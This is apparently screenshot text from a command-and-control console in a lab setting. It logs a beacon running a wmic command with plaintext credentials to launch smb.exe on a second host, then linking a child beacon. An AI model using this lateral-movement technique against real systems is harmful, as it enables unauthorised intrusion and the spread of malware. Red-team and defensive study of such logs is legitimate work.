 192.168.135.10 192.168.135.129 tte Desktop * DESKTOP-KL07N0J smb.exe 6008 x64 3s
Event Log X Listeners X Scripts X Script Console X Beacon 192.168.135.10@3988 X Beacon 192.168.135.10@2948 X Proxy Pivots X
[*] Tasked beacon to run: wmic /node:192.168.135.129 /user:desktop /password:123456 process call create C:\Windows\smb.exe
[+] host called home, sent: 387955 bytes
[+] established link to child beacon: 192.168.135.129
[+] received output:
The command completed successfully.
[+] received output:
C:\Users\User\Desktop\smb.exe
Sharing violation
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 6008;
ReturnValue = 0;
};